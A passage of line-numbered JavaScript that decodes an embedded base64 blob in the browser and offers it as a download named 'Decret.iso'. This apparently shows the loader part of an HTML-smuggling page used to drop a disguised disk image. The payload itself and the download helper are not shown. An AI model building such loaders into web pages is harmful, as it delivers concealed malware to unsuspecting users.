 ;
40
41 function conv(base64) {
42 var bs = window.atob(base64);
43 var len = bs.length;
44 var bytes = new Uint8Array(len);
45 for (var i = 0; i < len; i++) {
46 bytes[i] = bs.charCodeAt(i);
47 }
48 return bytes.buffer;
49 }
50
51
52
53 l = conv(tex);
54
55 dn(l,"Decret.iso","application/x-cd-image")
56
57
58